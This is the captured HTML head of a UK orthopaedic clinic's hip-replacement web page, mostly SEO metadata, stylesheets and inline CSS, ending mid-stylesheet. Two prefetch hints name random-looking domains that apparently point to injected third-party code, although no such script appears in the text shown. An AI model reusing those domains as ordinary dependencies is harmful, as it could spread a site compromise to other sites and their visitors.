

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northamptonorthopaedics.co.uk/hip-replacement/
body_size: 79824
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.northamptonorthopaedics.co.uk/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style>
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hip Replacement | Northampton Orthopaedics</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.northamptonorthopaedics.co.uk/hip-replacement/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hip Replacement | Northampton Orthopaedics" />
	<meta property="og:description" content="Hip Replacement Hip replacement surgery is very common. According to the 17th Annual Report of the National Joint Registry published in 2020, over the three years from 1st January 2017 to 31st December 2019, 281, 196 primary hip replacements were performed by 2,303 surgeons working in 420 units across England, Wales and Northern Ireland. Prior &hellip;" />
	<meta property="og:url" content="https://www.northamptonorthopaedics.co.uk/hip-replacement/" />
	<meta property="og:site_name" content="Northampton Orthopaedics" />
	<meta property="article:modified_time" content="2022-06-12T13:38:30+00:00" />
	<meta property="og:image" content="" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.northamptonorthopaedics.co.uk/#organization","name":"Northampton Orthopaedics","url":"https://www.northamptonorthopaedics.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.northamptonorthopaedics.co.uk/#logo","inLanguage":"en-US","url":"https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/northampton-orthopaedics-logo.jpg","width":267,"height":76,"caption":"Northampton Orthopaedics"},"image":{"@id":"https://www.northamptonorthopaedics.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.northamptonorthopaedics.co.uk/#website","url":"https://www.northamptonorthopaedics.co.uk/","name":"Northampton Orthopaedics","description":"Specialist Consultant Orthopaedic Surgeons","publisher":{"@id":"https://www.northamptonorthopaedics.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.northamptonorthopaedics.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.northamptonorthopaedics.co.uk/hip-replacement/#primaryimage","inLanguage":"en-US","url":"[data-uri]"},{"@type":"WebPage","@id":"https://www.northamptonorthopaedics.co.uk/hip-replacement/#webpage","url":"https://www.northamptonorthopaedics.co.uk/hip-replacement/","name":"Hip Replacement | Northampton Orthopaedics","isPartOf":{"@id":"https://www.northamptonorthopaedics.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.northamptonorthopaedics.co.uk/hip-replacement/#primaryimage"},"datePublished":"2019-09-04T20:56:01+00:00","dateModified":"2022-06-12T13:38:30+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.northamptonorthopaedics.co.uk/hip-replacement/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Northampton Orthopaedics &raquo; Feed" href="https://www.northamptonorthopaedics.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northampton Orthopaedics &raquo; Comments Feed" href="https://www.northamptonorthopaedics.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cherry-testi-swiper-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-testi/includes/swiper/css/swiper.min.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testi-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-testi/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woocommerce-package-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/css/tm-woocommerce-package.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rd-material-tabs-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/css/rd-material-tabs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.northamptonorthopaedics.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/css/icons.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/css/animations.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-styles-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/css/styles.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='booked-responsive-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/css/responsive.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.northamptonorthopaedics.co.uk/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woocompare-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woocompare.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woowishlist-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woowishlist.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-font-awesome-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-photo-gallery/media/css/frontend/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-material-icons-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-photo-gallery/media/css/material-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-fontello-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-photo-gallery/media/css/frontend/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-lightgallery-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-photo-gallery/media/css/frontend/lightgallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-style-frontend-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-photo-gallery/media/css/frontend/style-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-grid-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-photo-gallery/media/css/frontend/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-projects-styles-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/public/assets/css/styles.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-beclinic-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CLibre+Baskerville%3A400%7CLibre+Franklin%3A600&#038;subset=latin&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-wc-ajax-filters-widget-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-ajax-filters/assets/css/tm-wc-ajax-filters-widget.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.12' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-8133 .elementor-element.elementor-element-zsgkzu2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8133 .elementor-element.elementor-element-zsgkzu2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://preview.northamptonorthopaedics.co.uk/wp-content/uploads/2019/12/northampton-hip-replacement-surgery.jpg");background-position:center center;background-size:cover;}.elementor-8133 .elementor-element.elementor-element-zsgkzu2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8133 .elementor-element.elementor-element-zsgkzu2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8133 .elementor-element.elementor-element-gpqnv4k .elementor-spacer-inner{height:100px;}.elementor-8133 .elementor-element.elementor-element-dv8ccp2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-8133 .elementor-element.elementor-element-dv8ccp2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8133 .elementor-element.elementor-element-dv8ccp2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center left, #96a3ad 0%, #767f89 100%);}.elementor-8133 .elementor-element.elementor-element-dv8ccp2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:115px 0px 124px 55px;}.elementor-8133 .elementor-element.elementor-element-dv8ccp2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8133 .elementor-element.elementor-element-68hxoq1 .elementor-heading-title{color:#ffffff;}.elementor-8133 .elementor-element.elementor-element-68hxoq1 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-8133 .elementor-element.elementor-element-1ku8vid .elementor-heading-title{color:#2a93c9;font-size:22px;font-weight:600;line-height:36px;}.elementor-8133 .elementor-element.elementor-element-1ku8vid > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 25px 0px 0px;}.elementor-8133 .elementor-element.elementor-element-8fe91b9{text-align:center;}.elementor-8133 .elementor-element.elementor-element-8e6928d .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-b5b2621 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-20ed093 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-4ef2311 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-032c324 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-4982562 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-aff84a3 .elementor-spacer-inner{height:50px;}.elementor-8133 .elementor-element.elementor-element-3fd4092 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-36232be .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-680d03a .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-33220c2 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-879c2e2 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-066fb71 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-741a079 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-df2e533 .elementor-spacer-inner{height:45px;}.elementor-8133 .elementor-element.elementor-element-51reriq > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8133 .elementor-element.elementor-element-51reriq > .elementor-element-populated{padding:35px 30px 35px 30px;}.elementor-8133 .elementor-element.elementor-element-uts5tm9 .elementor-heading-title{font-weight:400;}.elementor-8133 .elementor-element.elementor-element-de48u33{color:#c7f4ff;font-size:14px;}.elementor-8133 .elementor-element.elementor-element-ldprsqe .wpcf7 span.wpcf7-not-valid-tip{text-align:left;display:block;}.elementor-8133 .elementor-element.elementor-element-ldprsqe .wpcf7 div.wpcf7-response-output{text-align:left;}.elementor-8133 .elementor-element.elementor-element-374m93a:not(.elementor-motion-effects-element-type-background), .elementor-8133 .elementor-element.elementor-element-374m93a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6cc8df;}.elementor-8133 .elementor-element.elementor-element-374m93a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8133 .elementor-element.elementor-element-374m93a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8133 .elementor-element.elementor-element-5ba7215 .elementor-spacer-inner{height:50px;}.elementor-8133 .elementor-element.elementor-element-ifdvcak > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-8133 .elementor-element.elementor-element-ifdvcak > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8133 .elementor-element.elementor-element-ifdvcak > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8133 .elementor-element.elementor-element-eq2pken .elementor-heading-title{color:#ffffff;}.elementor-8133 .elementor-element.elementor-element-2lw4q9k .elementor-testimonial-content{color:#ffffff;font-size:20px;font-style:italic;line-height:30px;}.elementor-8133 .elementor-element.elementor-element-2lw4q9k .elementor-testimonial-wrapper .elementor-testimonial-image img{width:87px;height:87px;}.elementor-8133 .elementor-element.elementor-element-2lw4q9k .elementor-testimonial-name{color:#ffffff;}.elementor-8133 .elementor-element.elementor-element-2lw4q9k .elementor-testimonial-job{color:#ffffff;}.elementor-8133 .elementor-element.elementor-element-lq8x8k7:not(.elementor-motion-effects-element-type-background), .elementor-8133 .elementor-element.elementor-element-lq8x8k7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#254264;}.elementor-8133 .elementor-element.elementor-element-lq8x8k7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 50px 50px 50px;}.elementor-8133 .elementor-element.elementor-element-lq8x8k7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8133 .elementor-element.elementor-element-1o39lr4{margin-top:48px;margin-bottom:0px;}@media(max-width:1024px){.elementor-8133 .elementor-element.elementor-element-dv8ccp2 > .elementor-element-populated{padding:50px 30px 50px 30px;}.elementor-8133 .elementor-element.elementor-element-51reriq > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-8133 .elementor-element.elementor-element-lq8x8k7{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-8133 .elementor-element.elementor-element-zsgkzu2{width:59.513%;}.elementor-8133 .elementor-element.elementor-element-dv8ccp2{width:40.484%;}.elementor-8133 .elementor-element.elementor-element-1anebfi{width:67%;}.elementor-8133 .elementor-element.elementor-element-6cctsn2{width:32.665%;}}@media(max-width:767px){.elementor-8133 .elementor-element.elementor-element-gpqnv4k .elementor-spacer-inner{height:275px;}}
</style>
<link rel='stylesheet' id='tm-products-carousel-widget-styles-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/css/tm-products-carousel-widget.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='beclinic-theme-style-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='beclinic-theme-style-inline-css' type='text/css'>
header.site-header{ background-image: url(  ); }@media (min-width: 768px){ .header-container.stuckMenu.isStuck{ background-image: url(  ); } }
</style>
<link rel='stylesheet' id='beclinic-skin-style-css'  href='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/skins/bemind/style-skin.css?ver=3.1.0' type='text/css' media='all' />
<style id='beclinic-skin-style-inline-css' type='text/css'>
/* Typography */body {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: left;color: #42474c;}h1 {font-style: normal;font-weight: 700;font-size: 35px;line-height: 1;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}h2 {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1;font-family: Libre Baskerville, serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}h3 {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}h4 {font-style: normal;font-weight: 400;font-size: 22px;line-height: 1.5;font-family: Libre Baskerville, serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}h5 {font-style: normal;font-weight: 400;font-size: 19px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}h6 {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}@media (min-width: 992px) {h1 { font-size: 46px; }h2 { font-size: 30px; }h3 { font-size: 24px; }h4 { font-size: 24px; }h5 { font-size: 20px; }h6 { font-size: 18px; }}.breadcrumbs__items {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: ;}a { color: #2a93c9; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color: #1e2428;}mark, ins {color: #ffffff;background-color: #2a93c9;}.site-logo {font-style: normal;font-weight: 600;font-size: 23px;font-family: Libre Franklin, sans-serif;}/* Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: 